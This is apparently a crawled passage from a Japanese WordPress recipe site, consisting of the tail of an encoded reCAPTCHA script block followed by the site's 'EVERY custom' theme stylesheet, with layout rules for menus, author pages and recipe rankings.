6LDsMOgB8KJw65yw695bRQvXMOSK8KBwpkowokEwqA9bVUQe3vDhATCpsKjwpIswrAvwoLDjVdkD3rCpl0pGcOoGUprQcKKPMKLwqTCk8O4w7rDhHYxScOQw5LCssOGTzLCijokwoHDv8OpOcKJGE8hw7/DlRInV24LwqspwqUMbcODHcK8RR/DrMKSI2bDscOcKEjDt8OySDplEBgcXMKzw4c/AS0twrpiVF3CjWgicT54bSJMaxjCtMOowrfCtMK2dMOBCUXCgBfDrsO6d8KPw43DixoiFE8/wpzDh8KfTS/DocOowqNMdsKew6EpwojCqi3CqsOoZR1BPwAdb8KvHUI8w5vCgDfDiy7Dn3HCosKwwpjDgClyDgwHwq7CkUQuw58lw6Q4FsOnGgHDksKZUcOywrtIdsOew6bCmsO1awTCjcKawo1/wqHCqMOSflsaVMKCw5bDlMKhwqtldFcjSSxTwrTDq8K0wpzDmsOAZ8OkMsKZwoHDqcObC0tZwr04w7BuVAxOw7/Cn2HCrEpwKsOdw7pQZQt0wrjCvMODLmHDtDUJfDxmXcK+bMKUwr3DiMK0w5ogKcKRwojDkMOEw6k5D3J2GsKmw6lvHcKOKRLCpX/Dv1gwKMOnwp3Ds35BMGwew73Cg3QWwo3CmWwZS1M7AMOjBiR7w6PChnHCrMKGJMKWw7fCqT5pwp9PdmsDezvCucOMw6hfwr7Do8OpFXNNQMKvaSDCkU7Dl8KpUEdcOEPCncK2ByNtOBEJw6EBw5fDjSTDqMOyGcOmNk/DrMKaBiHDj8KWBwk/w4rCs3LDncOcwp7DqMKawqQNw5jDscKOZzHDl3HDkEJZw5gRwoXCnzNWw5bChTrCnAxGw5DDtXgZNMObw6HCkD/[base64]/w507wrfCoMO7wqFJw7o5DXvDvlzCnEbCpMOVNMKwwqMuMhXDoMOUwqROKCzDjcKJw4DDsyTCm8OgwobDgsOdVWd7TMKxOA3CtsKbw7MeLMK+w61rwrI6w5rCh8OZN0vCmsKdCA4/RsOlw4RTeHVFTV/[base64]/DnmlYVMOVwpTCm8OyDCtbwoI5wpjDnQLDjnAhwrsRQsOMNhEiw5bDlADDjhtSbTvCrU13DsK3CMO/w4HDnUE5wo9Ma8OdwqjDtcKNDcKWw4rDuMKswqxDwrsPFMO3wofDusOfKSE+OMOPMcOmYMO7wpJsBkRHwqphw6QYK3sgGxTCqUMjI8KtUl0/OV0Rw5hyD8K3w7rDgsOzFEVTw7Z3NMO+P8O8wqt+W3nCsjYvUcKvJyvDl8KDPsO1wqJjK8KCw4nDjBAkw5E8wqFRdMKWYAbCpsKeRMKTwr/DsMKTwr8yWTzClk/DoB0TwrA1w7LCs8K4bW/[base64]/CrsKrPsOOIAAsW1fCgcKBVcOXR8OvUCooNU/Dg8K7YsOzw7TDrDfDiFt7eVLDkhsLfnoGwpLDoxPDjDfDlXfCvMOhwovDssOiPMOUA8Ogw5VzWW0YZ8Khw5LCpcKUScO9LFp1KcOKwqtUw7/DrG5iwobDr8OIwpgJwq1iw7fCrC3DjmjDt17Ci8KRUsKTEDptwo7DkVrDsggMehvCgT7CicOFwq7DscO/Wnxswq7DrMKbTGXCucOTw7d5w5FtP8KFL8OQYcKCwoVVW8OEwqgrw7rDpFwOFGlJVMOSw4pFLcOcczgna2clSsOxZMO8wrU+wqMmwpBNScOXHsK1E8OQeFDCoHdnw4t3w5XCrsK1dBpPU8Kiwq4yMljDqX7CoinDtSQcPyDCrj8+VcK7L8K2Qk/CusOnwo/CmXTDoMOiw6V9RTRKwoRpw7PCuShtw6TDgkQlRDvCqMKrNiVgw7ILwrcew6fCjA9xwozDjMKmOyAwMS1gw5oswpnDuQ4Zb8OcSCEPw43CksOIesO/[base64]/DjkPCokPCny8lw7MDw6B+wp97XgoZF8K0WTx9wrdmLBHCmsO3NmnCqcO5acK0ccOfwonCucK/w5AHw4lLw6wre8OwQsK0w4XDrsOZwpIhBcK/w5x9wqDCoMOMMsOuwrdiwpITDl1NHGsBwoLDtsOoecKWwoEXw4/[base64]/DrXnCp8O8VMKiF8Kzw5XDhsOMAMOpw55gG8OzM2DCtSQTw6IsXcKifsKLcG8zwr8EHsKMMm/[base64]/DgmIRwqk5wrzDqsOfwp/CrsKow6TDsFZqwp3CmD0lIivCmsKvw7wlHF58IGnCiwrCtW16w5dHwrjDkFgSwprCtW7Dt3rCkMKlOAjDp1XDmBQxKQrCrMKuU0tvw6DDoHbDqAjDt3Ftw5/DmsO4wqrDhBRbw4A0a8OqIcOywpvCpMOUU8Kqa8KUworDt8KVJsK5fMKRLcKxwo7ClsKJwp4pwq/DlHw2w4ZFw6Mpw4o6w43DmU3DpULDlMOCwrXDg3krwrDCu8OOM2g8wrjCvUnDlDDDvzXCr11GwrVVw64Xw7lyGX9LRndeD8KrJMO8wokRw4vDt1NodhYvw4LClsOhNMOfB0wOwrvDlcKzw7bDgsO/[base64]/CnMOrw6A5wo7CvjXCnHYGwpDDrzhPJcKOw5jClRx9woUTY8KPw6tPfx0uWkQcRMKJPl0oScKqwq4OTyg+w41Jw7HCo8KCbsKpw5bDgz7ChcK+GsKgw7IMdsKKwp1Owr0/JsOffsKEX0PCl2jDkH7DjcKUYcOwwr1WZcKEw7ofTsK/EMOdWT/Dk8ODHBzCrC7DrcOBZinCggF1wqUewr/DmsOTJF7Cp8KCw5khw7vCkWzDnAXCj8K8LRI8VMKbNsKzwqzDoMKqXcO2RzlnGQARwq3CrlzCgMOlwqvCrMO4V8K5DwXClAZiwqfCusOcwrLDh8KtGjzCg1kxwrDCusKZw6l9dTzCnnMhw6JlwrDDsSd4HsODTg/DvcKqwoZzfj5wZcOMwqELw5/[base64]/CrD3Cg2kJM0UUfcOIw70OH8Kdw6nDjsKmwrYiRjlyw6DDoUHDl8OlS0t5WkbCpivCkBgnSw9Uw5fDvDYCVMK3G8KCICTDkMKPw5bCsU/DrcODNlLDoMKAwo9Mw4g8WSRcciHDn8OPNcO5Kn9LHsOuw6N/wpHDth/[base64]/CuWdzw5HDohnCq2HDhwHDhMK5wpkVwrjDrMKMHD/Co3fDugpKEyTDn8OfwrDCuMKkGsKNw4RnwpnDhmMUw57Cp39wYsKTwprClcKqAMOHwrkwwoPCjMO6RsKBwpbDuAzCg8KVFX9aIydYw6zCjwXCrcKewrB4w4PCocK9wp/CqMKxwo8JeyQGwr4jwpBUKiEkQMKULXrCgTlzT8ORwogMw7NJwqPClB/ClsKeM1/[base64]/CvQjCnMOaI8OPX8KALMKTfsKTGMOzwrI2BB/DrW3DoigfwocvwqoBJhAYMcKHGMOlBMOmesOMbcOJwo/CsU7CpsKHwq8MD8O/PMK+w4M7JsOIHMOtwoXDjwUxwr0AEhvDjcOTOsOfMMOOw7NBw6PCscOTBzR4I8KWCcONVMK0DDcnKcOfw47DnDTDjsOgw6hkL8K7ZgMKVMOgwpjCosOzZMOEw7cnU8ODw5YKU0/Dq2jCicO5wpo1H8K3w7UdTAtfw7ViFcOSRsOAw5I9W8OsLWUHwr/CmcKmwospw5XDp8K7GBHCpm/CuUwqJMKRwrsuwqjCsXE1Rn85A2UjwpgBJk1ZEcOUEWwxE1LCm8K1FMKswpDDpMOcw4nDoz4jNsKrwp/[base64]/[base64]/Dh8KNw7h4MyHCncKKN8KCWsK8SzNlAkJCUjzCiMKlw4vCn03DscOpwoAwX8KnwpQbDMKPD8KbKcODJA/DgW/[base64]/Dqi/[base64]/CiMKvTlVDw4fCiyFzwqVlKH7CiRF0a8Ogwotiw7zCkcKRT8OOHH7DhVFiw6rCusKnN3dlw6/[base64]/[base64]/DnF7Cu1orEhUEwq3Ci8K7wpTDgF/DqsOhw5ENO8Kswr7CjXjCo8OMacKLw4NFRcKFwrDCoEnDhiPDicK6wrjCp0bDtcOrUMK/w6HCmmEwKMKRwphvM8O/[base64]/w6kLwoQRwpBvOsKTBMOWwqvDnMKsRBHDiUzDjcOWw6PCqWPCsMK7woBQwqBfwrxjwrNod8Kbe0HCjcK3T1xIDcO/w7QFQwYYwpxzwqDDmTJbacOLw7E9wp1IasOXX8KFw47Dr8KEZSLCimbCjwPDqMOIdcO3wqwzMX3Dsz/CrMOOwr3Cq8KPw7zCqXPCr8OMw53DksOMwrfCs8OpEcKWIkkkNybCsMOcw4vDlhdPXAlfG8OAOyw7wrXDuSfDmcOewqXDiMOmw7LDq0PDiR4WwqXCjh3DuVYjw6zCicKpecKRw7/DmMOTw4EMwqFvw5LCiW19w4kYw6d8e8OewobDncK/L8KWwpPDkA/[base64]/DjUgywoLDlMO4wqo+wqUcw7bCrcKmw4RgDsKuEMObGsKNwpDDuSACH2pcw6LDvSs+wr/CrcOWw5tpF8O1w41Vw6rCqsKpw4RHwoAyKiheNMKtwq1nw7w4UVbDlsKcJBgmw60zCEvCk8Oxw5NNT8KCwr3DjGMywpNqw4rDlkPDrD5Ow4LDmD4hDlp3CVgzA8KnwotRwpkPQ8OqwrQBwrxAdgfCvMO7w6oYw7wnUMO1w4fCgx4xwqTCpV/DkDgMPFMzwr1SbMKZX8Kww4cCwqwbE8K3wq/[base64]/CsFjCgsKvRMOcXAkawpgnYMKndCPCpi4jWsO7AcKJW8KIfcOYw5rDrcKBw4vCjcKlGsO/WMOmw7TClXsSwrbDhzfDi8K5Y3vCmwQrPMKjasOswprDunZXTsOzCcOHw4MSFsOcSUMIcz/DlB0Zw5zCvsKmwq4/wpQHOVt5JTTCk1bDosOkw5p7QzEFw6vDgEzDkXZ4RzMzbcO7wptgDTFUW8OYw7XDpMKAcMKfw797LWlT\x22],null,[\x22conf\x22,null,\x226LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,946],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYAToGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmc4owCGczzERk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yournaturalway.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2259wcyOT1ALfvrcvCROj+pJ0RzpNMqjvRLQPkSi98zrY\\u003d\x22,1,0,null,1,1766738257839,0,0,[77,235],null,[171,39],\x22RC-ZJcwaD-iMZLSMQ\x22,null,null,null,null,null,\x220dAFcWeA6GoNNNfFdrl8u5-O6hUg2NZSz3h-BLfCvnFQ1a2vtAVkazdCwJaLA1rm4pRX5Fq4Ky1sRokHKB65egeXsGcpxpsuEIGQ\x22,1766821057831]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yournaturalway.jp/wp-content/themes/ynw_theme/style.css?ver=2.3.5
body_size: 151037
content:
@charset "utf-8";
/*
Theme Name:EVERY custom
Theme URI:
Description:WordPressテーマ「EVERY」
Author:Design Plus(custom)
Author URI:http://design-plus1.com/tcd-w/
Version:2.3.5
Text Domain:tcd-w
*/

/* ------------------------------------------------------------------------------------
 web fonts　ウェブフォントファイルを変更した場合はv=1.0の数字を変更（キャッシュ対策）
------------------------------------------------------------------------------------ */
@font-face {
  font-family: 'design_plus';
  src: url('fonts/design_plus.eot?v=1.6');
  src: url('fonts/design_plus.eot?v=1.6#iefix') format('embedded-opentype'),
       url('fonts/design_plus.woff?v=1.6') format('woff'),
       url('fonts/design_plus.ttf?v=1.6') format('truetype'),
       url('fonts/design_plus.svg?v=1.6#design_plus') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'headline_icon';
  src: url('fonts/headline_icon.eot?v=1.4');
  src: url('fonts/headline_icon.eot?v=1.4#iefix') format('embedded-opentype'),
       url('fonts/headline_icon.woff?v=1.4') format('woff'),
       url('fonts/headline_icon.ttf?v=1.4') format('truetype'),
       url('fonts/headline_icon.svg?v=1.4#headline_icon') format('svg');
  font-weight: normal;
  font-style: normal;
}




/* ----------------------------------------------------------------------
 reset css
---------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video
 { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block; }
html { overflow-y: scroll; -webkit-text-size-adjust:100%; }
ul, ol { list-style:none; }
blockquote , q { quotes:none; }
blockquote:before, blockquote:after, q:before, q:after { content:''; content: none; }
a:focus { outline:none; }
ins { text-decoration:none; }
mark { font-style:italic; font-weight:bold; }
del { text-decoration:line-through; }
abbr[title], dfn[title] { border-bottom:1px dotted; cursor:help; }
table { border-collapse:collapse; border-spacing:0; width:100%; }
hr { display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0; }
button, input, select, textarea { outline:0; -webkit-box-sizing:border-box; box-sizing:border-box; font-size:100%; }
input, textarea { background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); -webkit-appearance: none; border-radius:0; /* Removing the inner shadow, rounded corners on iOS inputs */ }
input[type="checkbox"]{ -webkit-appearance: checkbox; }
input[type="radio"]{ -webkit-appearance: radio; }
button::-moz-focus-inner, input::-moz-focus-inner { border:0; padding:0; }
iframe { max-width:100%; }

/* clearfix */
.clearfix::after { display:block; clear:both; content:""; }




/* ----------------------------------------------------------------------
 基本設定
---------------------------------------------------------------------- */
html { }
body { background:#f6f6f6; font-family:Arial,sans-serif; font-size:14px; line-height:1; width:100%; position:relative; -webkit-font-smoothing:antialiased; }
.pc body.admin-bar { padding-top:32px; }
a { text-decoration:none; }
a, a:before, a:after, input {
  -webkit-transition-property:background-color, color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:background-color, color; transition-duration:0.2s; transition-timing-function:ease;
}
.clear { clear:both; }
.hide { display:none; }


/* レイアウト */
#container { position:relative; height:100%; }
#main_contents { width:1160px; margin:0 auto; padding:60px 0 150px; }
#main_col { width:810px; float:left; }
#side_col { width:300px; float:right; }


/* アイコン付きの見出し */
.design_headline {
  font-weight:600 !important; background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:20px; border:1px solid #ddd; position:relative; margin:0 0 30px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.design_headline:before {
  content:''; display:block; float:left; background:#000 url(img/icon/icon_pencil.png) no-repeat center; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.design_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}
.design_headline.hide_icon { padding:0 25px; }
.design_headline.hide_icon:before, .design_headline.hide_icon:after { display:none; }




/* ----------------------------------------------------------------------
 メガメニュー
---------------------------------------------------------------------- */
.pc .megamenu_button + ul { display:none !important; }
#global_menu > ul > li.active_button > a:after { height:4px; }


/* メガメニューA */
.megamenu_recipe_category_list {
  display:none; overflow:hidden; width:100%; position:absolute; top:60px; z-index:100; border-top:1px solid #ddd; background:#fff;
  left:0; right:0; margin:auto;
}
.megamenu_recipe_category_list_inner {
  width:1160px; margin:0 auto; position:relative; border-right:1px solid #ddd;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
}
.megamenu_recipe_category_list .item {
  border-left:1px solid #ddd; padding:40px 30px 40px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
  -ms-flex: 1 1 0%; -webkit-flex: 1 1 0%; flex: 1 1 0%;
}
.megamenu_recipe_category_list .headline { color:#ff7f00; font-size:18px; line-height:1; margin:0 0 27px 0; }
.megamenu_recipe_category_list .headline a { color:#ff7f00; display:block; }
.megamenu_recipe_category_list .image_wrap { display:block; width:-webkit-calc(100% + 62px); width:calc(100% + 62px); height:100px; margin:0 -31px 30px; position:relative; z-index:1; overflow:hidden; }
.megamenu_recipe_category_list .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
.megamenu_recipe_category_list li { margin:0 0 15px 0; line-height:1; font-size:14px; }
.megamenu_recipe_category_list li:last-child { margin:0; }
.megamenu_recipe_category_list li a { display:block; }
.megamenu_recipe_category_list .archive_link { margin-top:130px; display:inline-block; font-size:14px; height:14px; line-height:14px; position:relative; padding-right:20px; }
.megamenu_recipe_category_list .archive_link:after {
  font-family:'design_plus'; content:'\e910'; width:14px; height:14px; position:absolute; top:0px; right:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}


/* メガメニューB */
.megamenu_blog_list {
  display:none; overflow:hidden; width:100%; position:absolute; top:60px; z-index:100; background:#fff; border-top:1px solid #ddd;
  left:0; right:0; margin:auto;
}
.megamenu_blog_list_inner {
  width:1160px; margin:0 auto; position:relative;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.megamenu_blog_list .menu_area { width:200px; }
.megamenu_blog_list .menu_area a { display:block; height:58px; line-height:58px; font-weight:600; padding:0 25px; }
.megamenu_blog_list .menu_area a:hover, .megamenu_blog_list .menu_area li.active a { color:#000; }
.megamenu_blog_list .post_list_area { width:calc(100% - 200px); }
.megamenu_blog_list .post_list {
  display:none; padding:12px 12px 0; min-height:474px; background:#333;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.megamenu_blog_list .post_list:first-child { display:block; }
.megamenu_blog_list .post_list li {
  width:304px; height:142px; float:left; margin:0 12px 12px 0; padding:17px; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.megamenu_blog_list .post_list li:nth-child(3n) { margin-right:0; }
.megamenu_blog_list .post_list li a { display:block; width:100%; height:100%; position:relative; }
.megamenu_blog_list .post_list .image_wrap { display:block; width:110px; height:110px; margin:0 25px 0 0; position:relative; z-index:1; overflow:hidden; float:left; }
.megamenu_blog_list .post_list .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
.megamenu_blog_list .post_list li .title {
  line-height:2.0; font-size:14px; overflow:hidden; font-weight:600; max-height:8.0em; z-index:2;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.megamenu_blog_list .post_list li .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:4; }
.megamenu_blog_list .register_link .title_area { filter:blur(4px); color:#000 !important; }
.megamenu_blog_list .register_link .title_area { position:relative; }
.megamenu_blog_list .register_link:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:42px; right:18px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}




/* ----------------------------------------------------------------------
 投稿者一覧ページ
---------------------------------------------------------------------- */
#author_list .item { width:calc(50% - 5px); height:454px; float:left; margin:0 10px 10px 0; background:#fff; }
#author_list .item:nth-child(2n) { margin-right:0; }
#author_list .link { display:block; width:100%; height:100%; background:#fff; }
#author_list .image_wrap { display:block; width:100%; height:225px; position:relative; z-index:1; overflow:hidden; }
#author_list .image { width:100%; height:225px !important; display:block; overflow:hidden; position:relative; z-index:2; }
#author_list .category { position:absolute; bottom:0px; left:37px; z-index:3; font-size:0; }
#author_list .category span {
  display:inline-block; font-size:12px; min-width:80px; height:30px; padding:0 12px; margin:0 6px 0 0; line-height:30px; z-index:3; text-align:center; color:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#author_list .title_area { padding:40px; }
#author_list .title { font-size:20px; font-weight:600; margin:0 0 20px 0; }
#author_list .title span { font-size:12px; color:#999; font-weight:normal; display:block; margin:10px 0 0 0; }
#author_list .desc { font-size:16px; line-height:2; max-height:6em; overflow:hidden; color:#000; }
#author_list .desc span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:3; }




/* ----------------------------------------------------------------------
 投稿者詳細ページ
---------------------------------------------------------------------- */
#author_page_header { background:#fff; padding:38px 40px 40px; margin:0 0 50px 0; }
#author_page_header .image { position:relative; width:100%; height:410px; overflow:hidden; margin:0 0 40px 0; }
#author_page_header .image .info_wrap { width:250px; height:100%; background:#fff; position:relative; overflow:hidden; }
#author_page_header .image .info { padding:0 53px; position:absolute; top:47%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); z-index:10; }
#author_page_header .blur_image { position:absolute; bottom:0px; left:0px; filter:blur(10px); z-index:2; }
#author_page_header .blur_image:before { content:''; display:block; width:100%; height:100%; background:rgba(255,255,255,0.4); }
#author_page_header .category {
  font-size:12px; display:inline-block; height:30px; line-height:30px; min-width:80px; text-align:center; color:#fff; margin:19px 0 12px 0; padding:0 12px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#author_page_header .name { font-size:24px; font-weight:600; margin:9px 0 9px 0; }
#author_page_header .name span { display:block; font-size:12px; margin:9px 0 0 0; font-weight:normal; }
#author_page_header .author_link li { display:inline-block; margin:0 5px 5px 0; position:relative; }
#author_page_header .author_link li a {
  display:block; overflow:hidden; width:20px; height:20px; line-height:20px; text-align:center; position:relative;
}
#author_page_header .author_link li a span { display:none; }
#author_page_header .author_link li a:before {
  font-family:'design_plus'; font-size:14px; display:block;
  position:absolute; top:1px; left:0; right:0; margin:auto;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#author_page_header .author_link li a:hover:before { color:#aaa; }
#author_page_header .author_link li.twitter a:before { content:'\e904'; }
#author_page_header .author_link li.facebook a:before { content:'\e902'; }
#author_page_header .author_link li.insta a:before { content:'\ea92'; }
#author_page_header .author_link li.pinterest a:before { content:'\e905'; }
#author_page_header .author_link li.google a:before { content:'\e900'; }
#author_page_header .author_link li.youtube a { width:42px; }
#author_page_header .author_link li.youtube a:before { content:'\ea9e'; }
#author_page_header .author_link li.contact a:before { content:'\f003'; }
#author_page_header .post_content p:last-child { margin:0; }


/* 投稿者のレシピ */
#author_archive .design_headline { font-weight:600; }
#author_archive .design_headline .total_post { font-weight:600; position:absolute; right:0px; top:-1px; padding:0 30px; font-size:14px; border-left:1px solid #ddd; }
#author_archive .design_headline:before { background:#000 url(img/icon/icon_koushi.png) no-repeat center; }


/* 投稿者のblog */
#author_blog_archive .design_headline { font-weight:600; }
#author_blog_archive .design_headline .total_post { font-weight:600; position:absolute; right:0px; top:-1px; padding:0 30px; font-size:14px; border-left:1px solid #ddd; }
#author_blog_archive .design_headline:before { background:#000 url(img/icon/icon_koushi.png) no-repeat center; }


/* ----------------------------------------------------------------------
 レシピ一覧（共通）
---------------------------------------------------------------------- */
.recipe_list { margin-top:-16px; }
#recipe_categry .recipe_list { margin-top:0; }
.recipe_list .item { width:calc(100% / 3 - 11px); height:250px; float:left; position:relative; margin:12px 16px 0 0; }
.recipe_list .item:nth-child(3n) { margin-right:0; }
.recipe_list.type2 .item { height:365px; }
.recipe_list .link { display:block; }
.recipe_list .image_wrap { display:block; width:100%; height:145px; position:relative; z-index:1; overflow:hidden; }
.recipe_list .image { width:100%; height:145px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.recipe_list.type2 .image_wrap { height:260px; }
.recipe_list.type2 .image { height:260px !important; }
.recipe_list .title_area {
  border:1px solid #ddd; border-top:none; display:block; height:105px; padding:16px 23px; position:relative; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.recipe_list .title_area .title a {
  display:block; line-height:1.6; color:#000; max-height:3em; overflow:hidden; font-weight:500;
  -webkit-transition-property:color; -webkit-transition-duration:0.15s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.15s; transition-timing-function:ease;
}
.recipe_list .title_area .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
.recipe_list .title_area .post_meta {
  font-size:12px; line-height:1; color:#999; margin-top:10px;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
.recipe_list .title_area .post_meta a { color:#999; }
.recipe_list .title_area .post_meta a:after { content:','; color:#999; }
.recipe_list .title_area .post_meta a:last-child:after, .recipe_list .title_area .post_meta a:only-child:after { display:none; }
.recipe_list .title_area .post_meta a:hover { color:#ff7f00; }
.recipe_list .premium_icon { width:60px; height:60px; background:#bcab4a; position:absolute; bottom:0px; right:0px; z-index:10; }
.recipe_list .premium_icon:before {
  font-family:'headline_icon'; display:block; width:30px; height:30px; line-height:30px; font-size:24px; top:0; bottom:0; left:0; right:0; margin:auto; position:absolute;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.recipe_list .category {
  position:absolute; top:0px; left:0; z-index:10; min-width:80px; height:30px; line-height:30px; background:#000; color:#fff; text-align:center; font-size:12px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.recipe_list .register_link .title { filter:blur(4px); color:#000 !important; }
.recipe_list .register_link a:hover { color:#000 !important; }
.recipe_list .register_link .post_meta { filter:blur(4px); color:#999 !important; }




/* ----------------------------------------------------------------------
 レシピ特集ページ
---------------------------------------------------------------------- */
#featured_recipe .design_headline:before { background:#000 url(img/icon/icon_special.png) no-repeat center; }
#featured_recipe .total_post { font-size:14px; position:absolute; right:0px; top:0px; height:60px; line-height:60px; padding:0 26px; border-left:1px solid #ddd; }
#featured_recipe .recipe_list_desc { font-size:16px; line-height:2.5; margin:-15px 0 37px 0; position:relative; }




/* ----------------------------------------------------------------------
 レシピランキングページ
---------------------------------------------------------------------- */
#ranking_recipe .design_headline .title { font-weight:600; }
#ranking_recipe .design_headline:before { background:#000 url(img/icon/icon_featured.png) no-repeat center; }
#ranking_recipe .recipe_list_desc { font-size:16px; line-height:2.5; margin:-15px 0 34px 0; position:relative; }
.ranking_list .item {
  height:260px; width:100%; margin:0 0 -1px 0; border:1px solid #ddd; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.ranking_list a {
  width:100%; height:100%; color:#000; background:#fff !important; position:relative;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
.ranking_list .image_wrap { display:block; width:260px; height:260px; position:relative; z-index:1; overflow:hidden; margin:-1px; }
.ranking_list .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
.ranking_list .category {
  position:absolute; top:-1px; left:-1px; z-index:10; min-width:80px; max-width:261px; height:30px; line-height:30px; background:#000; color:#fff; text-align:center; font-size:12px; padding:0 10px;
  -webkit-box-sizing:border-box; box-sizing:border-box; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;
}
.ranking_list .premium_icon { width:60px; height:60px; background:#bcab4a; position:absolute; bottom:0px; right:0px; z-index:10; }
.ranking_list .premium_icon:before {
  font-family:'headline_icon'; display:block; width:30px; height:30px; line-height:30px; font-size:24px; top:0; bottom:0; left:0; right:0; margin:auto; position:absolute;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.ranking_list .title_area {
  width:-webkit-calc(100% - 260px); width:calc(100% - 260px); padding:0 50px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.ranking_list .rank { font-size:20px; font-weight:bold; color:#ff7f00; margin:0 0 7px 0; }
.ranking_list .title {
  font-size:20px; line-height:1.7;
  -webkit-transition-property:color; -webkit-transition-duration:0.3s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.3s; transition-timing-function:ease;
}
.ranking_list .register_link .title { filter:blur(6px); color:#000 !important; }
#ranking_list_tab { background:#fff; border: 1px solid #ddd; }
#ranking_list_tab li { font-weight:600; width:calc(100% / 4); float:left; text-align:center; cursor:pointer; height:58px; line-height:58px; overflow:hidden;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#ranking_list_tab li + li { border-left: 1px solid #ddd; }
#ranking_list_tab li a { display:block; }
#ranking_list_tab li.active a { color:#000; }
.ranking_list_tab_content { display:none; }
.ranking_list .item:first-child { border-top: none; }
.ranking_list .item:first-child .category { top: 0; }




/* ----------------------------------------------------------------------
 レシピアーカイブページ
---------------------------------------------------------------------- */
#recipe_archive .item { height:420px; width:100%; margin:0 0 30px 0; }
#recipe_archive .item:last-child { margin:0; }
#recipe_archive a { display:block; color:#000; background:#fff !important; position:relative; }
#recipe_archive .image_wrap { display:block; width:405px; height:420px; position:relative; z-index:1; overflow:hidden; }
#recipe_archive .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
#recipe_archive .category {
  position:absolute; top:0px; left:0; z-index:10; width:120px; height:120px; background:#000; color:#fff;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
